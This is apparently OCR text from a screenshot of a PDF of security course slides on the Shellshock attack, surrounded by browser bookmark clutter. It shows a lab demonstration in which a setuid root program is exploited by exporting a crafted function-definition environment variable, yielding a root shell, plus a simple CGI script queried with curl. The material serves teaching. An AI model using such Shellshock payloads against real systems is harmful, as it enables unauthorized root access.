 Confirmation | NCL Fall 2
Dhruv - Google Drive
bookfigcode.pdf
EC2 Management Conso
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
IMDb imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Bb Blackboard
piazza
Udemy
My No-IP :: Dynamic
VM
»
bookfigcode.pdf
17 / 79
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
Execute normally
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
$ export foo=’() { echo "hello"; }; /bin/sh’ ← Attack!
$ ./vul
sh-4.2# ← Got the root shell!
#!/bin/bash
echo "Content-type: text/plain"
echo
echo
echo "Hello World"
$ curl http://10.0.2.5/cgi-bin/test.cgi
Hello World
18 CHAPTER 3. SHELLSHOCK ATTACK
3:07 PM
11/13/2017